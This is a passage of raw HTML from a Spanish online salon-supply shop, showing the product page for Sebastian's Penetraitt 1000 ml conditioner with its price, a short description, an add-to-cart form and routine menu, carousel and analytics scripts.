                                CABEZAS MANIQUI 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/761-ganchos-mechas" title="GANCHOS MECHAS" class="img">
                                GANCHOS MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1129-horquillas-pinzas-gomas-grapas" title="HORQUILLAS-PINZAS-GOMAS-GRAPAS" class="img">
                                HORQUILLAS-PINZAS-GOMAS-GRAPAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/417-peines" title="PEINES" class="img">
                                PEINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/696-papel-aluminio" title="PAPEL ALUMINIO" class="img">
                                PAPEL ALUMINIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/762-timer" title="TIMER" class="img">
                                TIMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1175-bigudies---rulos-papilot" title="BIGUDIES - RULOS-PAPILOT" class="img">
                                BIGUDIES - RULOS-PAPILOT 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/419-bol/jofaina/coctelera" title="BOL/JOFAINA/COCTELERA" class="img">
                                BOL/JOFAINA/COCTELERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/705-espatula-mechas" title="ESPATULA MECHAS" class="img">
                                ESPATULA MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/764-porta-secador" title="PORTA SECADOR" class="img">
                                PORTA SECADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1176-tijeras-navajas" title="TIJERAS-NAVAJAS" class="img">
                                TIJERAS-NAVAJAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/709-protector-cuello" title="PROTECTOR CUELLO" class="img">
                                PROTECTOR CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/765-accesorios-lavacabezas" title="ACCESORIOS LAVACABEZAS" class="img">
                                ACCESORIOS LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1373-espejos" title="ESPEJOS" class="img">
                                ESPEJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/434-capas-corte" title="CAPAS CORTE" class="img">
                                CAPAS CORTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/710-bascula" title="BASCULA" class="img">
                                BASCULA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/767-soporte-planchas" title="SOPORTE PLANCHAS" class="img">
                                SOPORTE PLANCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1421-rodillo-masaje" title="RODILLO MASAJE" class="img">
                                RODILLO MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/435-delantal" title="DELANTAL" class="img">
                                DELANTAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/729-apoyapies" title="APOYAPIES" class="img">
                                APOYAPIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/773-balanza" title="BALANZA" class="img">
                                BALANZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1423-contenedor-cuchillas" title="CONTENEDOR CUCHILLAS" class="img">
                                CONTENEDOR CUCHILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/436-tunica" title="TUNICA" class="img">
                                TUNICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/734-redecillas" title="REDECILLAS" class="img">
                                REDECILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/776-pulsera-iman" title="PULSERA IMAN" class="img">
                                PULSERA IMAN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/477-bandeja-cuellos-tintes" title="BANDEJA CUELLOS TINTES" class="img">
                                BANDEJA CUELLOS TINTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/746-esponja-neutralizar" title="ESPONJA NEUTRALIZAR" class="img">
                                ESPONJA NEUTRALIZAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/778-deposito-lavacabezas" title="DEPOSITO LAVACABEZAS" class="img">
                                DEPOSITO LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/483-difusores" title="DIFUSORES" class="img">
                                DIFUSORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/747-porta-rollos-papel-cuello" title="PORTA ROLLOS PAPEL CUELLO" class="img">
                                PORTA ROLLOS PAPEL CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/781-contenedor-papel-aluminio" title="CONTENEDOR PAPEL ALUMINIO" class="img">
                                CONTENEDOR PAPEL ALUMINIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/487-munequera" title="MUÑEQUERA" class="img">
                                MUÑEQUERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/748-papel-permanente" title="PAPEL PERMANENTE" class="img">
                                PAPEL PERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/782-relleno-mono" title="RELLENO MOÑO" class="img">
                                RELLENO MOÑO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/490-paletinas" title="PALETINAS" class="img">
                                PALETINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/749-gomas-bigudies" title="GOMAS BIGUDIES" class="img">
                                GOMAS BIGUDIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/790-tiras-mechas" title="TIRAS MECHAS" class="img">
                                TIRAS MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/750-gorros" title="GORROS" class="img">
                                GORROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/794-apoya-cabezas" title="APOYA CABEZAS" class="img">
                                APOYA CABEZAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="category" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.klerrcosmetics.es/1447-mascotas" target="">
                            
                            <span class="menu-title">Mascotas</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '9184166521380958';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
          </div>
  
		  
      </header>
      
        
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            

<div data-depth="3" class="breadcrumb-bg brleft breadcrumb-full" style=" background-color:#f7f7f7; min-height:30px; ">
    <div class="container">
    <nav data-depth="3" class="breadcrumb hidden-sm-down">
    <ol>
      
                  
            <li>
              <a href="https://www.klerrcosmetics.es/">
                <span>Inicio</span>
              </a>
              <meta content="1">
            </li>
          
                  
            <li>
              <a href="https://www.klerrcosmetics.es/335-cuidado-cabello">
                <span>CUIDADO CABELLO</span>
              </a>
              <meta content="2">
            </li>
          
                  
            <li>
              <a href="https://www.klerrcosmetics.es/cuidado-cabello/28127-acondicionador-penetraitt-1000ml.html">
                <span>ACONDICIONADOR PENETRAITT 1000ML</span>
              </a>
              <meta content="3">
            </li>
          
              
    </ol>
  </nav>
    </div>
  </div>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12 js-content-wrapper">
    
    

      
<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.klerrcosmetics.es/cuidado-cabello/28127-acondicionador-penetraitt-1000ml.html"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6">


  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.klerrcosmetics.es/22520-large_default/acondicionador-penetraitt-1000ml.jpg" alt="ACONDICIONADOR PENETRAITT 1000ML" title="ACONDICIONADOR PENETRAITT 1000ML" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://www.klerrcosmetics.es/22520-large_default/acondicionador-penetraitt-1000ml.jpg" data-zoom-image="https://www.klerrcosmetics.es/22520-large_default/acondicionador-penetraitt-1000ml.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://www.klerrcosmetics.es/22520-medium_default/acondicionador-penetraitt-1000ml.jpg"
                        data-image-large-src="https://www.klerrcosmetics.es/22520-large_default/acondicionador-penetraitt-1000ml.jpg"
                        src="https://www.klerrcosmetics.es/22520-home_default/acondicionador-penetraitt-1000ml.jpg"
                        alt="ACONDICIONADOR PENETRAITT 1000ML"
                        title="ACONDICIONADOR PENETRAITT 1000ML"
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-28127">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="img-fluid js-modal-product-cover product-cover-modal"
              width="1000"
              src="https://www.klerrcosmetics.es/22520-large_default/acondicionador-penetraitt-1000ml.jpg"
                              alt="ACONDICIONADOR PENETRAITT 1000ML"
                title="ACONDICIONADOR PENETRAITT 1000ML"
                            height="1000"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Protege y fortalece el cabello frente al daño cuando está mojado y es más vulnerable. 
<br>
<br>
Este sistema proporciona un fácil desenredado y profundo acondicionado, transformando el cabello seco y apagado en suave y brillante.
</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="product-images js-modal-product-images product-images-28127">
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://www.klerrcosmetics.es/22520-large_default/acondicionador-penetraitt-1000ml.jpg"
                      class="thumb js-modal-thumb"
                      src="https://www.klerrcosmetics.es/22520-medium_default/acondicionador-penetraitt-1000ml.jpg"
                                              alt="ACONDICIONADOR PENETRAITT 1000ML"
                        title="ACONDICIONADOR PENETRAITT 1000ML"
                                            width="472"
                     
                    >
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6">

	
		<h1 class="h1 product-detail-name" itemprop="name">ACONDICIONADOR PENETRAITT 1000ML</h1>
	


	<div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.klerrcosmetics.es%2Fcuidado-cabello%2F28127-acondicionador-penetraitt-1000ml.html" class="text-hide" title="Compartir" target="_blank">Compartir</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=ACONDICIONADOR+PENETRAITT+1000ML https%3A%2F%2Fwww.klerrcosmetics.es%2Fcuidado-cabello%2F28127-acondicionador-penetraitt-1000ml.html" class="text-hide" title="Tuitear" target="_blank">Tuitear</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.klerrcosmetics.es%2Fcuidado-cabello%2F28127-acondicionador-penetraitt-1000ml.html/&amp;media=https%3A%2F%2Fwww.klerrcosmetics.es%2F22520%2Facondicionador-penetraitt-1000ml.jpg&amp;description=ACONDICIONADOR+PENETRAITT+1000ML" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  
<span id="28127" data-type="ets_seo-structured-data" itemscope itemtype="http://schema.org/Product" class="microdata" style="display: none!important;">
    <meta itemprop="image" content="https://www.klerrcosmetics.es/22520-home_default/acondicionador-penetraitt-1000ml.jpg">
    <meta itemprop="name" content="ACONDICIONADOR PENETRAITT 1000ML">
      <meta itemprop="description" content="Protege y fortalece el cabello frente al daño cuando está mojado y es más vulnerable. 


Este sistema proporciona un fácil desenredado y profundo acondicionado, transformando el cabello seco y apagado en suave y brillante.
">
  
  <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
    <meta itemprop="price" content="74.96">
    <meta itemprop="priceCurrency" content="EUR">
  </span>
</span>
</div>



	  <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="74.96">
                                      74,96 €
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
            

    

    <div class="tax-shipping-delivery-label">
              Impuestos incluidos
            
      
                        </div>
  </div>



  <div id="product-description-short-28127" class="description-short" itemprop="description"><p>Protege y fortalece el cabello frente al daño cuando está mojado y es más vulnerable. 
<br>
<br>
Este sistema proporciona un fácil desenredado y profundo acondicionado, transformando el cabello seco y apagado en suave y brillante.
</p></div>

<div class="leo-more-cdown" data-idproduct="28127"></div>
<div class="product-actions">
  
    <form action="https://www.klerrcosmetics.es/carrito" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
      <input type="hidden" name="id_product" value="28127" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants js-product-variants">
  </div>
      

      
              

      
        <section class="product-discounts js-product-discounts">
  </section>
      

      
         <div class="product-add-to-cart js-product-add-to-cart">
    
     <div class="product-quantity clearfix">
       <div class="p-cartwapper">
         <div class="qty clearfix">
           <span class="control-label">Cantidad</span>
           <input type="number" name="qty" id="quantity_wanted" inputmode="numeric" pattern="[0-9]*"
              value="1" min="1" 
              class="input-group" aria-label="Cantidad">
         </div>

         <div class="disponibilidad">
           
             <span id="product-availability">
                                                   <span class="product-available">
                     <i class="material-icons rtl-no-flip">&#xE5CA;</i>
                     En stock
                     <span class="availableship">
                       
                     </span>
                   </span>
                                             </span>
           
         </div>

         <div class="add">
           <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit"
             >
             <i class="icon-basket"></i>
             Comprar
           </button>
         </div>
         <div class="leo-compare-wishlist-button">
           <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="28127" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>
           
         </div>

         

       </div>

       
         <div class="product-minimal-quantity">
                    </div>
       

     </div>
   

 </div>      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
      
    </form>
  
</div>

  

                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active js-product-nav-active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					 aria-selected="true">Descripción</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Detalles del producto</a>
			</li>
		    		    			
	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active js-product-tab-active " id="description" role="tabpanel">
		     	
		       		<div class="product-description">
						<p>Protege y fortalece el cabello frente al daño cuando está mojado y es más vulnerable. 
<br>
<br>
Este sistema proporciona un fácil desenredado y profundo acondicionado, transformando el cabello seco y apagado en suave y brillante.
</p>											</div>
		     	
		   	</div>

		   	
		     	<div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;161&quot;,&quot;id_supplier&quot;:&quot;44&quot;,&quot;reference&quot;:&quot;59GF6982&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:null,&quot;delivery_out_stock&quot;:null,&quot;id_category_default&quot;:&quot;335&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;74,96\u00a0\u20ac&quot;,&quot;unity&quot;:null,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;2026-01-27&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:null,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2024-02-06 18:35:52&quot;,&quot;date_upd&quot;:&quot;2026-01-27 20:23:02&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:null,&quot;meta_keywords&quot;:null,&quot;meta_title&quot;:null,&quot;link_rewrite&quot;:&quot;acondicionador-penetraitt-1000ml&quot;,&quot;name&quot;:&quot;ACONDICIONADOR PENETRAITT 1000ML&quot;,&quot;description&quot;:null,&quot;description_short&quot;:&quot;&lt;p&gt;Protege y fortalece el cabello frente al da\u00f1o cuando est\u00e1 mojado y es m\u00e1s vulnerable. \r\n&lt;br&gt;\r\n&lt;br&gt;\r\nEste sistema proporciona un f\u00e1cil desenredado y profundo acondicionado, transformando el cabello seco y apagado en suave y brillante.\r\n&lt;\/p&gt;&quot;,&quot;available_now&quot;:null,&quot;available_later&quot;:null,&quot;id&quot;:28127,&quot;id_product&quot;:28127,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;cuidado-cabello&quot;,&quot;category_name&quot;:&quot;CUIDADO CABELLO&quot;,&quot;link&quot;:&quot;https:\/\/www.klerrcosmetics.es\/cuidado-cabello\/28127-acondicionador-penetraitt-1000ml.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:61.95,&quot;price_without_reduction&quot;:74.9595,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:12,&quot;quantity_all_versions&quot;:12,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22520-small_default\/acondicionador-penetraitt-1000ml.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22520-cart_default\/acondicionador-penetraitt-1000ml.jpg&quot;,&quot;width&quot;:157,&quot;height&quot;:157},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22520-medium_default\/acondicionador-penetraitt-1000ml.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22520-home_default\/acondicionador-penetraitt-1000ml.jpg&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22520-large_default\/acondicionador-penetraitt-1000ml.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22520-small_default\/acondicionador-penetraitt-1000ml.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22520-medium_default\/acondicionador-penetraitt-1000ml.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22520-large_default\/acondicionador-penetraitt-1000ml.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;ACONDICIONADOR PENETRAITT 1000ML&quot;,&quot;id_image&quot;:&quot;22520&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22520-small_default\/acondicionador-penetraitt-1000ml.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22520-cart_default\/acondicionador-penetraitt-1000ml.jpg&quot;,&quot;width&quot;:157,&quot;height&quot;:157},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22520-medium_default\/acondicionador-penetraitt-1000ml.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22520-home_default\/acondicionador-penetraitt-1000ml.jpg&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22520-large_default\/acondicionador-penetraitt-1000ml.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22520-small_default\/acondicionador-penetraitt-1000ml.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22520-medium_default\/acondicionador-penetraitt-1000ml.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22520-large_default\/acondicionador-penetraitt-1000ml.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;ACONDICIONADOR PENETRAITT 1000ML&quot;,&quot;id_image&quot;:&quot;22520&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:74.96,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <label class="label">Marca</label>
          <span>
            <a href="https://www.klerrcosmetics.es/brand/161-sebastian">SEBASTIAN</a>
          </span>
              </div>
              <div class="product-reference">
        <label class="label">Referencia </label>
        <span>59GF6982</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
		   	

		   	
		     			   	
		   	
		   			</div>
	</div>

  

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products2').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 2],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>

	<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-2ZFGCV0HSJ", "currency": "EUR", "value": 74.96, "items": [{"item_id":28127,"item_name":"ACONDICIONADOR PENETRAITT 1000ML","affiliation":"Klerr cosmetics","index":0,"price":74.96,"quantity":1,"item_brand":"SEBASTIAN","item_category":"CUIDADO CABELLO","item_category2":"REPARADOR- DAÑADO","item_category3":"ACONDICIONADORES"}]});
      });
</script>
 
<section class="category-products block clearfix  plist-dsimple">
  <h5 class="products-section-title">
    También te puede interesar
    <span>( 
              Otros 8 productos en la misma categoría
       )
    </span>
  </h5>
  <div class="block_content">
    <div class="products">
      <div class="owl-row">
        <div id="category-products" class="owl-carousel owl-theme owl-loading">
                      <div class="item first">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="25367" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cuidado-cabello/25367-caviar-replenishing-moisture-masque-161g.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/20462-home_default/caviar-replenishing-moisture-masque-161g.jpg"
					alt = "CAVIAR REPLENISHING MOISTURE MASQUE 161G"
					data-full-size-image-url = "https://www.klerrcosmetics.es/20462-large_default/caviar-replenishing-moisture-masque-161g.jpg"
				  >
				  					<span class="product-additional" data-idproduct="25367"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_25367" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_25367" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_25367" name="id_product_attribute">
		<input type="hidden" value="25367" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
